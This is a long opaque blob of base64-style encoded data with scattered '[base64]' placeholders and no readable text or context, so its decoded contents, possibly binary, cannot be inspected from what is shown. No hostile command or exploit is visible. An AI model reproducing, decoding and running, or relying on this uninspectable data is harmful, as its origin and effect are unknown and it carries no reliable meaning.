2swS8OiRRt6L0Qjw5TCsMKreHNpVnN3McK9wpxEw6l8w5YTwrY/w6PCuEAqBcOuw6QdVMOFwoXDmAI6w6/Dl3jCjsKMd0rCg8OqVTgkw75uw51ww6BaV8KJb8OnK2DClcO5H8KhZTIVesOBwrY5w4hbL8OsQFApwpXCrHwyCcKVFkvDmnLDmsKdw7nCnmldbMKhJcK9KDjDrcOSPQDChcObX1LCtcKNSV/DosKcKzrCrBfDlz7CnQvDnXzDhiEhwoXCiMO/[base64]/[base64]/DkMO4Y8OUDMOZw4lHwqsaO8KdETMWw5jCvRcPw73DsmsVw67DsBTCkWEkw4bCmMKuwqh/AQHDgsKZwokxP8OGY8KKw44TNcOlMUp8eX3DusK2WMOVZ8O8KTsESsO5CMOHYEJdbwjDpsOEwodCWMOCHUwsAzFGw4TChcKwTUPCjHTDriPDs3jCusKNwppvcMOqwp7Cjj/CmsOvUDrDrl8AcVBOSMKHYcK/WBnDqihfw5YJCyTDvMKUw5fCi8OALg8CwoXDh0NXbyLCqMKiwpLCpsOKw5vDpMKAw4zDmsK/wrVXbknClcKdNz8MAcO5wooiwqfDncKHw57DoBXDgcKqwo7DoMKHw4ghOcKhE1DCjMKLXsKjHsOBw7bDpkkWw5Rtw4B3VsKAVCHDqcKLwr/CtV/CusKOwqDCvMOcEjJ0w4nDocKTwqrDozxdw75gLsKRw7gDf8OOw5NUw6VRcyEHIFbDgWNRXmpfwr5Fwr/DocKOwq7DlhARwqhPwqUKBVE3wqnDmcO2XsOyAcKwccOwWW8fw5Rnw5HDhULCiSfCsjY9KcKFw70pCcOFwoguwqPDgxLDi20YwpbDr8Kbw7jCt8O5AcOnwo3DisKSwpZ8TcKnXg9Yw7XCkcOywpXCll0ZJhIFJMKbDEzCr8Khbg/DncKQw6/DlMKBw6rChsOzcsOaw7nDlMOlacKYfsKAwqEfJG/[base64]/wqfCm8OcETTCrFfDpkteT8OEeMKVwpl0wo7CmMOaw5XCu8Oew5gqMcKtwrlRFsKBw6nCpWDCgMOWw63DmEIRw53Ci2XCnxLCr8Oqfh/DlGBjw5XCpghhw4nCpcKywoXDgA3CgMKLw6xGw4bCmGXCicOicBg/w6HCkz7DjcKqI8OSbMOqKArCsl9yRsKTdcOtHUrCssOZw4lZCmHDkBUDb8Kiw4XDo8KyNMOgFsOCPcKJw6vCp1bDvDnDlcKVXMKBwqFTwpvDkzBnYE3DoTXCh11ISQpDw5/[base64]/w61pQMKtw5tpwpPCpcO/wozDoMKdwpPCs0zDribCpXzDvsOidcKxQsOzaMORwpXDnsOVCFbCrgdDw6EmwrQ1w6/[base64]/[base64]/CrDkXw67CoSBVwpdKw7ICw4kfMkDDvwvCgGPDn8OEOMOVK8KWwpzCt8OwwqFpwqvCtMKYSsKKw7xUwoRZQzRIAEU6w4LCmMKkX1rDjMOCU8OzEMOdIyrCocO0wpzDtksSXgvDtcK+UMO5wqYgEhDDqFtgwoXDoA/Cr33DqMOtT8OMV1/[base64]/w5fDjMORF1PCoRXCqcKAHMKNVkbCpsOtwrrDsMOcT1rDj08KwpYaw6HCsmdawrYYZR3CiMKjXcOfw5nCuToSwrglIjvCkTDDpA4FY8OfLQXDsWPDikjDjsKAcsKiaHfDl8OLNBkJb8OVWE7CscOZdcOqdcO5wqx5dR/DpMKGGsOQM8OlwqnCs8KqwrDDt1XCtXc3FsOja0/DgsKCwpRXwobCp8Kyw7rDpBIJwps7wrzCuxnDoGFbRCEZHMO4w77Du8OFH8KBesO+ZsOqTBsDRCBRXMKrw75qH3rDjcK9w7vCi1EvwrTCqkcVAsKaaxTDj8KAw7fDtsORRyJmTMKVSSTDqgYfw7vDgsKGI8OOwo/Dpy/Ci0/DqmHDtl3CrcO8w7jCoMKTwpgtwrnDkn7DusKnPCJhw6VEwq3Dm8OowoXCocOxwoV6wrfDrcK7bWLCpWbCmX1FFsK3csOnHCZSBQ7DsnUXwqQqwrDDmBUKwqUKw4ZUHxLDqcK2wrTDpMOUa8OEO8OSfH3Dr0/ClGvCpMKMDFjClsKfNxMIwpnDuUjCvsKvwpHDoBfCly4BwqJDRsOmX0glwroEYBfCisKMwrlQw6sxYyTCpnNOwqkAwoXDgUDDuMKPw7hdNB/DrCDCrMKsE8OFw6VFw7gHF8Olw6HCvHzDjjDDisO6QMOuRC3DmDNsAsOsO0oww4jCtcK7dEPDscKaw41RahTDh8KLw5rDlMO8w4FyHG/[base64]/DtsKHX0PDjws9F8KfwoPCiHjDocKpw7tuQBPCpMOHwqjDnVwgw5fDpH7DocK7w4rCiAzChwnDgMKFwox1L8OCQ8KEw7xdGlvCuWt1YsOcwrZwwr/[base64]/[base64]/DoxwRwo7ChcK5OQvDmhtqPMONwqHDt3/DjsOcwp5zwqpFNHQ1AnsUw7rCscKQwpRvOHjDrT3DvcOow6DDvyDDtcO6BQHDisKRFcK7SsK6wqbDv1fCpMKLwpDDrCTDgcKLwprDsMORw7sQw5cXY8KuQjfCp8OGwpbCrXnDo8Olw73DmXpBPsOKwq/DmzPCtybCqMKTDkjCuxXCnsOLHXTCmEdtcsKowo7DiSgVbyvCj8Kmw7hSfncww4DDvwjDgk5TAUNkw6XCpx4gQFgeOizCsGJBw6zDn1PCkxzDjMKnwprDqmQhwqBkbcOzw6jDn8KTwpfCnmMmw7NSw7vDg8KBA0wYwpDDrMOawpDChR7CosODPghcwrB/aSVJw4nDnj9Gw7gcw7hcQcKcbwVkwoZEEsKHw60zB8O3wobDv8O7w5c2w6DCkcKUX8Kww4vCpsO8E8OvEcKYw5IKw4TDgR1WPWzCpioxMBzDjcK/[base64]/FsOjw7rDtsOPw63Cg8ORwqHDpRoIwqrCg8KFwqh7CsKhw5ZJw5HDt2LCqMKyworDtXIOw7JPwo3CvBPCusKMwoN+dMOewo7DpcO/XzfCkxNrw6/Cuj8GZcKdwpIcGxrDucKHVD3CrMOoW8OKJMOuRcOqFH/[base64]/wq/CglQUHl0Vw5fDmMKxSMONw4zDusK0wrLDtsO9wrstwoBPIAFhacKuwqvDoCg0w4DDt8OWWsKYw5jDg8K3wrfDsMKywpfDusKtwoPCoUnDjynCl8KKwoB1WMONwp4DHFPDvy8FHD3Du8OlUsK4RsOnw4/DizlIa8OsNFbDr8Ovb8OqwpQ0wrBSwrIkG8ODwqd5T8OraARywrVtw5vDvALDi14TcXnCiEXCrzJRw4pPwqnCk1tKw5XDgcK6wokjDlLDgnXDscOGAVLDuMOfwoobFsOAwrjCmS0ew54RwrnCrcOmw5ECwpdAIlPCp2ggw5Ihwq/DmsOHWkbCiHJHP0fCv8O1woYiw6XCvxXDm8Ouw4DCsMKEInkiwq5Cw5oNEcO6QsKrw47CpsK+wprCscOKwroBcF3Cv09lLSpqwrt0HsK3w5B5woh0wqXDkMKqRMOHJy7CvkLDnmTCiMKofwY+woHCssOtc2PDpR0wwrXCr8KCw5DDlUw2wpY+AUjCi8OUwp4Zwo9/woE3wo7CqCnDrsO5UwrDuE4qNDHDk8O1w5nCi8K2Vggjw7TDqMKuwp9Kw6BAw4VFB2TDjUvDvMOTw6TDosK8w6UPw5vCk1rCvDhEw77CnMKvfGlZw7Mbw4PCuGYwVsOOZcOmVsOUc8OtwrjCq3nDp8O3wqLDoFsNFcO/JcO8A1HDvy9KTsKXeMKzwoPDjlYbdhTDpcKLwoXDv8Oywp4OLyvDhCvCpQUZDmV6wpp0J8O0wq/Dn8KmwofCkcOQw4fCnMKDGcKow6QvKsKGAhkfSULCgsOEw5olwrVcwqwseMK/wqfDuTRrwrkPTnNJwpZPw6dOGMK3ZcODw4LCgMOMw7JVw7rCpcOywqnDqcO4aTXDsC3CqQ0xUj54QGnClcOFc8KkbMOZLsOuDMKyfMOQCcKuw4vChzxyUMKhPT4dw5rCvUTCqcKzwr/DoQzDh00Pw7oTwrTDpVkKwpbCl8K5wpfDiTzDhFbDpGHCgEccwqzDgGQeaMK1ST7DosOSLsK8w7vCoDIde8KjP0HCp2/[base64]/DgEHCuAbDjcOxQcOuw6kAwoRJwoA+w57CjwbCuwlpOSUxSmDCgBjDpUHDsgd2E8Otwod1w7nDunfCp8K2wr3DpcKacmrCkcOawrs5wqrCi8KDwpwLasKlY8O4wrnDosONwpp7w54iBsK3wq/[base64]/UkVaQcOJwp9PwoPCqhNvScKjw6cPFwTDnCx8ZkcPGCvCisKPw7LClyDCtsOEw6ZCw7VdwqV1D8OvwrF/w6EJw4jCiGVfJcKzwrkdw5cmw6rDvWQaDFLCm8OabCsZw7LCr8OFwobCl1HCscKQLWY6MFAcwqEswoPCuxbCtmgzw6l/CnnCm8KhNMOubcKfw6PDi8Kpw5zDgSHDoEc/[base64]/wqnCv8OBw4HDo0rDvMKmfyoYasKowrfDs8OGc8OwwrDCiAMIw4QRw6Fmwr7DonXDqcOUccOQeMKPcMOlI8O4G8O0w5PDsHLCvsK5wp3Cvw3CnkzCuD3CujXDvcOCwqcpC8O8EsOHLsKdw65+w6IHwrk8w51Pw7Y7wptwLGVdKcK4wp8UwprCgwQoWAg6w6vCqmAsw6l/w7hUwr3Cj8Oaw4zDjHM+w5RJP8KqPMO+bMO2YMK5UnXChA0DVFpJwrjChsOKYsO+CjTDksKmZcKjw6IxwrfCjHfCucOLwrTCmDDCpsK/wpLDnFDDlkPClMOww6bDmcK7EsKFDcKbw5RYFsKxwoUlw4DCr8OlVsOtw4LDolxqw6bDgTQJw6FXwqTCkAoHwpHDrsOJw5JUNcOmecORBSvCgTgICUotR8OxU8Oiwqs2enLDn0/ClHTDsMK4wrXDmR4dwqPDtHXCohLCtsK5GcOdWMKawo3DkcO5ecK7w4LCtMKFI8KDw6dVwrQTDcKeZcK1QsK3w64MeW3CrcObw4zDrFx6BW7CjcOVScKDwp5FIsOnw7rDtsOnw4fCvsKEwo7DqA/[base64]/DuhzCisO0w6gZEjJDRV7DoCwQZx/CqETDsRoYLMK5woDDsnTDk1xFJcOAw7NHFsOHMgXCrcKYwot4MMO/BizCqMOnwoXDqcOJwqTCng3CnFUbSwgJw4nDtMOkN8KgbUoCG8Olw6lmwoLCgMOJwqLDhMO4woXCjMK1NUDCp3oFwq9sw7jDssKefDnDvyAIwogsw5vDt8Osw4fCjUEXwqrClVENwoFyBXDClsKtw6/[base64]/Ct0JPw51pCk08wrlfw4/CoMKdBVnDrlzCo8OlOQLCrCLCvsOqwrNlw5LDkcOEej/DsnUabT/CtMOgw6TDhMKPwp0AXcO4VsOOwph+AB4KU8OxwoYaw7RZPFAaORcbU8Opw44+UzURWFzCusO/BMOMwqfDmmXDhsKCQ37CkSrCjkp1W8ODw4Qhw5vCj8KYwq53w4EVw4g+Dmt7PjgsdnHDrcKIeMKgBR4eLMKnwoYvXcKuwp9+MsOTXQQUw5ZTJcO6wprCr8KvQwtcwpZOw4XCuD/CucKFw7lmBx7CtsOjw6LCtw1tK8KVwqjDg03DksKLw5wpw5dPFEzCucKTw77DhFLCvcKjfsO1HFB1woLDuj8qPwFaw5IHw6DDlsO1w5rDkMK/wo7DhlLCt8KTw6UEwpoGw6p8PMKVwrLCkAbClFLCshVcXsKNDcO6eW43w49KK8OWwrJ0wqlmVMOFw4gUw7lwYsOMw5pnKMOOGcOTw6IwwrBnKMOawqY5ZU8uLkx+w7JiLU/Dvw9rw7jDhRjDmsKEWk7CqMOOw57Cg8OzwqQ4w51TYDJhHzdKfMODw6kNGGVIwr9eYsKCwqrDoMOQVhvDjsK9w5R8ciLCnEVuwpl3wpMdEcKjwr/DvQM6WMKaw6tswr7CjjvCncKBP8KDMcOuHGnCphXCg8Ouw5LCmUkmf8Opwp/[base64]/Dk8OQwqszwqQ+wpJfwpV+wpcSUHPDqDkEfB3CjcO9w4k9I8KwwoEQw4DDlC7Cq3EGworCrsOkw6Qtw5VCCMOqwrk7H3VlRcKMfDLDkUXDpMK3wpM9wrBQwpDDjk3CtD0qaGI3JMOFw7nCsMOCwqF/QH1Ow79cKFzCmFNCbUFIw5pbw5IjDsO1CMKJLTnCjsK4acKXBcKzZFPDul1wEUYBwqJiwpU7K0ANN0RCw5PCt8OUFcKUw4nDl8OTY8KowrfCpCEgeMK+wpQMwqUidG3CimTDksKbwpfDk8KjwrDDu3EIw4jDpXpkw6U/RGZoa8Khc8KhEsOSwqjCgsKDwoTCicK6IUEDw7NYAcOWwqjCsykcaMOdQ8KnXcO4wqTCucOrw7TCr2g1ScKpMsKlWlcKwozCicOTBsKfTMKKZW08w67Cvy8xFTkxwqzCqivDp8Kow77DgHHCtsKSCjnCvcKCFcKZwrPCqnQyRsOnD8OUecKzNsOBw7/Dmn/DocKOcFkFwrRLK8KVFlUzIMKqM8OXw4HDi8Kfw7/CtcOMCMK6XT5Tw4jCisKPw7pMwoHDoCjCosOjwpXDuFfCmEnDsV4mwqLCk09Zw7HClz7DozB7woXDsknDgsO2WwLCocO1wrUubcOzA3BpF8KQw6hBw7LDh8Kxw47CshEFLMOLw5fDncKOwr16wr5xBMK1bmnDkG/DnMKRwrDChMK+wrsGwpHDiErCky/CoMKbw5hCZGFZTlzDjFLCtg3CicKFwrTDisOTJsOIbcOVwrsiLcKyw5dqw6V7woRAwppoC8Ocw5zDnQXCo8OaTWUheMKdwpjDgXAOwqN+FsORMsOEIivCtXkRDGfCrml6w6YZJsKpDcOUwrvDryjCtGXCp8K5X8Kow7PCo2fDtVTCqh3CjwxoHMOGwq/CriMgwr9hw7jDmkFCWCstQR5cwqDDpWfCmMORSBrDpMOLTiUhwpkjwpYtwoohwoDCsUlTw73CnjzCvMOgOV7CgyAPwq/CjRUgH3TDvj9/bsOFNVDCnlBxwojDusKBwrAmRlfCuWYTBcKAG8KvworDgznCvV/DjcK4VcKTw5fCqMOuw5plPSPDp8KmWsKTw4FzDMOjw7oSwrXCj8KAFcKdw7EHw60dT8OiaULCj8Kpwo4Jw7zChMKww7vDu8OQEhfDrsOQJwnCmXTCtWDCpsKIw5kKXMOEeGVlKy1qH243wozChSJbw5/DuEXCssOfwrAdw47CrmMQJAHDuUI4MkbDtjATw74CBz/ClcKNwqrDsRwIw6ghw5zCgMKBw5LDsmzDscKVwrgpw6HCrcOjScOCDx8Twp05A8Kwa8KMeAtoS8KXwo7CgyzDgm90w5R5LcKEw43Cm8Odw6FgScOpw4rCpkfCkXY3Umodw4FdJ0vClcKOw6FmCTB3XloywpVPw4YnN8KwOC1lw6Ehw7lzAhjDh8O+wp0xw7/[base64]/[base64]/DvsKZRMKfwqbCocOhM3ELZMOPwqJrSAU+wqJkKRDCn8O9AsKvwoYIU8KDw7gMw7HDq8OJw6rDlcOgw6PDqMKOa2rCnQ0Zwp7DkjfCv1vCgsKcCcKTw65WAsO1w5cqbMKcw7pZVyMGw7Bxw7DClMKAw4/CqMO+GzlyW8KrwqXDoG/CncOhV8KJwqvDrMOgw7XCkDbDvMO7w4lsC8OsK2gmBMOifHvDl0A4VMOYPsKjwq85HsO6wonCgQISOH8nw7M2wpvDvcKGwpTCi8KSFgRuYsKWw7kpwq/Co0QhVsKBwprDpcODOGxCCsKzwp1owrrCk8KdHF/CtV3Cs8K5w4lww67Dr8KrXMKaezjCrcONAnfChsO7wpDCiMKSwqhmw4TCg8KKZsKGZsKhV1jDrcOeKcKzwrk6Wh1EwrrDtMKCOW8ZGcOEw4Y8wr/[base64]/BMOjw6UdBiPCh8KrB8KnZsKqwqTCqsKMwqhvH8KdEMK9Yj4WfcKsXcKFRcKkw4M/KsORwonDj8O6eHXDq1/DgcKhEcKRwrYlwrXDs8Knw7/[base64]/Do3paQhbCqMKJSsKWwpgjZSV/w6NAVEzDqMO9wqvDusOsawfDgxLDuzPCvcOiwp1bRRHDo8KWw6tBw7zCkFh5LcO+w5wqHkXDpCJDwrLCncOgNcKTQ8KYw4YGVMOTw7HDr8Klw69pa8Kzw7jDnwI6dMKGwr3Ct1/[base64]/[base64]/CiEHDsk1Aw68Kw7DCj1fCm0HDkFjDt8KBKMOFw45WacOPOVbDo8KCw4XDr3AlPcOMwp/DlE3CkjdiJ8KESl7DhcKIbi7ChTHDoMKQDsOiwoxdGyHCqRzChTRLw6bDuXfDtMOMwoogHzJxb1IZOVkobMOlw495Q0PDocOww7/Di8Omw63DkEDDgsKPw6jDrcOHw6o1YW/DsW4Gw5bDtMOQJcOKw4HDhjzCrGYdw50vwphHY8O4wqzCksO/Vy1ZJTrDhTFTwrHDt8O4w7lmTGrDiE8Rw6FzQcORwqfCmncuw4RPQ8OAwrQ4wp9ueQxJwqA/BjUjMRnCpMOrwoc3w7fDlHxJHcK4ScKbwqBtIgbChB4gw4wpFsOpwrUKOHvDr8KCwpQwdy0uwr3DhQtqL1Zawqd4T8O8ZsO3OmAHZ8OgJQLDgXPCuRsbHRN4ZcOnw5TCkGNuw44nAkUKwqJqY0XDvFXCmMOINnJaacOtBMOAwpo6wpXCucKvJ21kw4DDn2R/wockJsOoKxlhW1UvU8Kmw63Do8OVwrzCjMOqw6lTwrZMaiDCp8K/RWfDjBJJwpA4aMKTwrnDjMK2w4zCnsKvw74KwrdYwqrCl8KwAcKZwrLDr3hlTG7CoMOAw6dzw5Mdw4oywrLDphlKHT9tRBsQcsO8D8OAWsKmwoTCqMK0acOZw6Ycwot5wq4XEgTCkjwASCPCoDLCtsK1w5TCs19sdMObw4nClMK6RcOEw7fChhN+w6TChXFaw7F/AMO6KXrCoCZ4GcOXCMKvKMKIw6k/[base64]/[base64]/CpsO2w7LCsMOUL8OQwpx0WGdrdgPDpMOnasO9woxcwqUmw63Dp8ONw4sqwqnCmsOGaMOUwoMyw6YfSMKjbTHDuFTCuWcUw6LDv8OnTy7Ch1k/CEDCo8KKRMOlwp92w73DgsOIeSxcG8KaHVdSFcO6WVHCoTtXw5/DsDVGwpzDjCbClRUzwoEswoHDk8O5wovCty0uf8OfAsKmLwwGVH/CkTjCssKBwqPDpC1bw5rDrsKiI8KEbMKUXMKTwq7Ch1nDl8OYw4lgw4FywozChiXCvDsTFcOvw5vChsKIwpINZ8OkwqXCrsOLNBvDtzrDjznDg38FbQ3Dr8OfwpRzCD7Dg21ZH3IAwrVGw5vCqAh1Q8O/w4xLe8O4SAMjw6EMUcKXwrNbwqsLNk5hEcO5wr1KJ2LDrMKBV8KMwrgtWMO7w5oSWFLDoWXCgCHCrQLDsXlgw5c/HcOcwpkgw4oaa0TCiMO0B8KPw7jDiljDjyZ3w7HDsU3DpHvCjMOAw4XCgB8Re2zDl8ONw6d/wpJkMcKcLFHCo8KDwqzDthoPAW/DqsOmw6lrHV3CrcO9woRbwqvDrMOIZCdZa8Oswo5UwqLDqMKne8Ksw6rDocOKwopDAWQswpjDjDDDm8KlwrzCuMKYNcORwqDCkBpcw6XCgFYzwpjClXoPwq5dwoLDnnkHwrwgw5/CoMObY2/[base64]/DrnvDoi/CmUbDkDNHRDptaMKsWwPDgMOuwoYjBsOtLsO0w4rCnFTCk8OmfcOSw6NOwqgeJVQlwpBmw7YDO8OxOcObcBQ4wpvDnsOQw5PCtsOBIMOnwqTDn8OqWsOqM07DsAvDkRfCuHPDgcOBwqPDrsO/w7/[base64]/CsDbDlyjCqsKBK2HDocKBQxPDusKUGjNeERd2BldbO0/CoCBXwrUcwp4HE8OuccK4wo3DlzhTKcOWZlPCtsOgwqPCp8O2w4jDvcKtw4zCsS7Dl8K/EsKjw7EXw5zCp2jCi2zDpXQRwoVEY8O/NFrDh8K2w7ppbsKnXGDDphdcw5/DksOYQcKNwodzGMOCwoNdWMOiw484LcKlEsOiRghSwo/[base64]/f3nCiMOSwptxPcOgwp7CosKBE8OQw7VTNm/DiV57w5HCtRbCjcOkO8OKLkJ2w6HCnQMQwqN8FMKLMUnCtcO9w7M4wobCm8KaSMKgwqAxHMKkCsOLw5EQw4Z5w4fCocOmwpoiwq7Ch8KXwrPDmcKEN8K2wrdcZHl3ZcKaYnjCpmLCmTLDpMKwYA0Wwolzw7krw5PCjAxjw7vCucKAwo8MBMOFwpPDthpvwrhfU1/[base64]/[base64]/IS9fNBzDgcKSwohrwp3CrmAlw7zCrjhtPsKtZMKGMU7ClmXDhcK3PMKlw6rDu8OIRcO7aMO1GEYqw4Nww6XCq3tRKsKjwqYYw5/ChsK8H3PDl8Oaw7MiCVTDhXxPworCgA7DssOqPMKkbMOjQ8KeWTPDgRwpH8K4N8Obw7DDvxF/[base64]/Dm8OWRAXDmMOWwrcYw7NlIsO/[base64]/CszrDr8Oxw5vDscK5Z8OjJ8Oaw4hIwpk2OXl5ZcOrN8O7woQVPXp5KHADb8KsE1VcSSvDp8Ksw54Twr4uViTDqsOAUsOhJsKfwrvDg8KhGgVSw4rCiFRPw5dEUMOaesKfw5zChHnDocK1ccKgwr8Zbw3DkcOXw4ZXw6sfw5jCsMO+YcKRbAV/RcKhw6nCt8Ktw7MzKcOcw5/[base64]/[base64]/DnsOdJcKFw7QQwqXDhEw4YQ13O3PCn2VQLMODw5A8w6xuw59wwrLCuMKYw51+D3UINcK9w4xpX8KgZ8KFICLDpUkkwpfCgx3DpsK+THPDncKjwpnDrHgxwonCjcK/C8KhwrrDgmVbGSHCtMOWw7zCtcKfZQtpP0wsasKowrLDscO7w5fCtW/[base64]/Dn8KSw7vCrMKWLcO3w4jDlCRbw59Qw7JtAcKcP8KFwp4vVcOwwoU/wpIuSMOXw44bGCjDiMOxwp85w6wFQ8KkKcOJwrrCicKEWB1kUCbCtgLChBnDo8KzHMOJwpTCqsO5PC0BAT/ClQZMJ2R6dsK8w7Q3wpIfZWMCFsOswoU0c8K5wpJrYsK/w5ABw5nCpjjCoiYKF8OzwrbClsKtw4jDoMOfw73DoMKwwo7ChMOew6pSw5NhIMKQbsOQw6BBw6TCviV2KFM5NMO4SxZlZsKAOy3CtjB7VH0Uwq/Cp8Kww5bCgMKtRsOSXMKzJnVow4slwqvCjwsiecKfUl7DgELCgcKtCV/[base64]/[base64]/Dv8KCY8K2wr7Crh7CosO2Q8OrR0PCh2PDssOqIAXCognDhcKZbcKpIXoFQGIUP3vCg8OQwohqwpghNgtdwqTCmMKqw5DCsMKAw5HCt3J+eMOAFz/DsjBJw7nDjsOJY8OpwpnDnVbDrMK5wqtlGcKNwo3DtMO7QQQKTcKow5vCu14OPx9yw4LDtsK4w7U6Rz3Cr8KVw6/[base64]/VTnDtsO1w4Q9BcOyBMO6alTCpRU1wq7DvDHCssK5w7/DrsKnKXx7woJ9w6kvIcKYIcKhw5bCvjwbw6bDhD9Nw5XDimbCo38JwoAaQ8O/W8Kyw6YQdxLDjHQ4BsKjL1LCh8K7wp1LwrZow5J7w5nDisKxw7bDgkPCn0gcG8OCYyVHaWTCoGhNwq3DmCrCg8KVQjs/w5BiPB59woLCqcOOExfCmEMVCsOkNsKqUcKMUsOWw4xTwrvCvno2GHDCg3HDlFnDh3xQXMO/w4QbMsKMDV4EwrnDn8KXAV5je8ORDMKTwqzCi3zCrzwCaXttwqbDhkPDo27Dq0hbPR9mw4/Cs2DDlcO6w61yw485XiJ/wq48ET5PHMOIw58fw6gDw7F1w5TDvsKzw7TDlQHDsA/Dl8KkSGlcbn3CsMOSwozCqWDDknBiUDvCjMKoYcOjwrFkesKgwqjDt8KmIcKdRsO1woguw4wTw7Fiwq3Cn0XDlWdPV8OSw4ZwwqtKD1hYwqwuwonDmMK8w4vDu2F/RMKgw4TCuWVdwrPCoMOvc8OgFnPCtC7DkxXDssKKUUfDlsOZXsOkw6hGeB00RS/Dr8O8RDHCinUTCg50IHnCvmnDs8KPHcKjKMKVXiPDvCvClQTDkVddwoQmW8KZGcOdw6/DjU01FG7CucKma3Yfw7EtwpQcw51mcCMuwqt6FX7ClBLCh0d9wonCocOLwrR9w53CssOSaFIXSsKDUMORwqFgZcO+w4J8C2Vnw7fCvwlndsOyasOkM8OFwo5Re8KAw4HDuhYINkAFfsOKX8Knw7cObk/DjG99MsOBwqbClUTDvzQiwp7CihXDj8KRw4LDpE01Qn4IDcKHw7xONsK0w7bCqMKvwp3DjUA6w4ZRY0VJK8OPwpHCn2wzW8KcwpvCknpmPj3CojQWGcO/A8O0cRPDosOZa8KYwrAgwofDjxHDiApEEBlfDVvDqMOtH2HCu8K5RsK3CGNjE8Kzw64rYsKIw7Raw5/DgwfCocK9aHrCgj7DoEfDmcKGw5d1R8Knwo3DrcOyb8Ofw5TDjsO4wqpEwpfDlMOqJhURw4rDlmYDZw/CocOeOsO/dxwEWMK5NsK9V0Urw4UJQB3CkhXCqWLChsKCPMKKAsKMw6dHdkxxw6pYFcKxbA09cBXCj8Oyw6cEFn9RwpZPwrjDlxjDpsOmw57CpE08Cy4gVWkPw6FDwohxw4MqDsOXXMOocsK6U0gfAiLCsmY7e8OwYTcQwozCpSlbwrXDhmrCmm/Dv8KwwqTCpsOXHMOkV8K9HnHDrn7ClcOYw67CkcKSEgDChcOQRsK/w4LDgDnDpsKlYMKePGh9QSo7NcKDwovDsHHCisOaAMOYw7rChV7Dr8OXwownwrcqw7wbGMKIMT7Di8O0w6HCk8Orwq8Zw6sIJhPCpV8LRMOVw4/CnWLDpMOkLMOhTsKhw5hQw5vDsznDim5CRsKLQcOlCxRTR8OjIsOawpwbacOVA1nClcK4wpPDtMKNW2DDrlJTbsKBJQXDpsOMw5AEw4tuOBUlW8K8A8Kbw53Cp8OSw4vCtsKnw6LCgV3Dg8KEw5JkBiLCmEfCt8K5UcOOwr/DrV5WwrbDqRg4w6nDrlLDnlN/VMOjwo0Lw4ddw5/CpcOXw6zCpFcjbn3DtMOkShp8JcKLwrQiN0/DicOawpDCokZ7w4U2Pl8zw4Vdw4zCu8KXw6kZwq/Cj8O0w69Owo4hw5xKLUfDsyVjIj1Aw6s7Hl8rAsKpwpfDnBVrSCU/[base64]/[base64]/[base64]/DuwXDqsKnwpnCm8OaUMOTw7gjGMOdY8KwP8OvC8KXw50Sw6lCw4rDpMKCw4NqBcKUwrvDnGRsPMK4w7FHw5Qvw79Bwq9oaMKJVcKoIcOZchk4VUZMJzzCrTfDu8KNVcKewqFUMDEZfMKEwqzDlC/ChEEUAsO8w7jCuMOcw5rDqsKaKcOiw4vDiCTCucK7w7LDoW9QN8OFwpZfwoc9wrpEwrATwqx9w5lyA2xgGsKXZ8Kxw69JRsKawqbDscKRw6DDnsK/O8KaJhrCo8KyBy4aDcOUfhzDg8K5ZMOJPBVmBMOqXXgHwpjDgjl2XMKjwqMfw6zDjMOSwr3CqcOrw5bChQzCiV3Cp8KKJSYqGy0hw43CkE3DlBzCsiPCqMKSw6g/w5kWw4JJAU4PdEPCrnh0w7BRw4pwwoTDgHDDoHPDg8KIPQhYw4DDtMKbw6HCrlrDqMKaTMO7wodAw6cCWRZhfsKqw4/DlMOywoHCoMK3OMOAdxDClh0EwoPCtMO7B8KFwp9ywqQGPcOWwoNRRHvCnsOXwq9cfcKpOhbClsO7Dw88c3s5QEfCu2J5BkfDscKVVE5sQcOgVcKow43CkmzDrsOrw7YYw5bCqAHCo8KsDkPCjcOGTsKIAWfDn3nDl1M/wqVpw5R7wpnCvk7DqcKMBFLCpcOvFG3DoDLDkl8/w5/DgwIbw58Jw6vCg2l4woUtQMKyA8OIwqrCjSEew5fChcOaOsOawp5ww6IWwq/CpzshFn/[base64]/[base64]/[base64]/[base64]/Cn8Odwpp0AcO/[base64]/Dv8KMw7dhwqg0CMOXMVV/wqIjbl3DjcO9esOew7TCnUsZBQfDqg7DmsKUw5/DocOkwq/DrRknw5DDknTCjsOpw7JNwpvCrwJpYsKBFsKrw7jCosOhKQLCsnYIw5HCu8OWwqFAw4LDilXClcKvRwkiLQkLKDsjUsKJw5fCvERHacO4wpQ7A8KZd2nCr8OHwrPCvcOKwq8YE3wiUSowUjVlV8OnwoMrCh7CksOcCMO1wrkMRFfCkCfCrVnCh8KJwq/DmEVDRU8bw7tjKHLDuTNhwpsOL8K2w7XDsVnCvMOxw4VswqXCqcKFZ8KARhbCocOUw5LDocOufsOcw5/[base64]/DlGHCtSsOeCjCusOpwpoZwpDDosKsIUDClBNlGW3Do8KDwoTCsGTDhsO5DyHDgcOqImJpw6Vcw5bDlMKVX1vCoMOLPhAMdcK7JRDDoDrCtcOZGU7DqwASVsOMwqjDgsKkKcOuw53Ctlt+w6YxwqRJHBvClMOrC8KEwqtPEH5iLRNHIMOHIApDTg/DjiFbMh1gwobCnTXClsKSw7zDrcOQw5wtKC7DjMKyw5odYhPDucOFGDlJwpQaVFhGOMOVw7vDu8Kvw7Fqw7ExYQ/CmVJ8RsKZw6F0ecK3w5w8wqlpcsK2wo8jHyMHw7V8SsKSw4lCwrvDt8KBPnrCj8KXYgsPw7ogw4FjQjDDqcKFbUXCs0JLJj4qJQc0wqkxGBDDj07DscKFCXNaBcKzJ8Kvw6F4XBPClH/CsCM2w6A0aFbDjsOKwpbDjmnDl8OIXcONw7c5CGIIaRPDjiwAw6PDpcOLWATDvsK/ECt5M8Ouw4bDqsKswqzCtxHCsMOIH1DChcK7w6o9wonCuz7Ch8OoPMOhw7kYJF4ZwpPCuy9JdhfDkQwjRyMQw6BYw47DnsOGw6MVHCEePDk/wojDo2vChl8ZLMK8HzPDq8OXbC/DpR3CsMKpQh9ZWsKHw57DsmUww7XCuMOld8OJwqTClMOiw6QZw5nDr8KwHQ/CvUZvwrTDp8OGwpA5cgzDrcO8ZcOEw7g5NMKPw63CscKOwp3CssOPG8KYwoHDjMK/MSVda1FpYUFVw7ABTkNtQCZ3LMKYDcKdQi/[base64]/[base64]/[base64]/DviLCr8O/wqMHR8OuO8O/wpEPw7PCmcK3YMKKwrgUw40lwotMUCvCvQRUwoxTw6I1wp7CqcOucMOow4LDqiQ5wrMjHcOKGkzCvhJIw4YCJkNIw6jCqkFaRcKpccOTTMKqDsK4S07CsinCnMODHsKCCQrCrlHDusK2EMOfw7pVRcOfZcKTw5rCisOhwp4MRsKQwqfDvgbCj8Oowr3Di8OCNFERGR/[base64]